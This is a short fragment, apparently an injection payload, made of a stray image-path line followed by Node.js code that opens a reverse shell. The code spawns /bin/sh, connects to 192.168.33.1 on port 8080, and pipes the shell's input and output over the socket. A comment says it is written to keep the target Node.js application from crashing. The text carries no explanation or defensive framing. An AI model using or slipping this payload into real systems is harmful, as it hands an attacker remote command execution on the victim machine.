 (function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(8080, "192.168.33.1", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();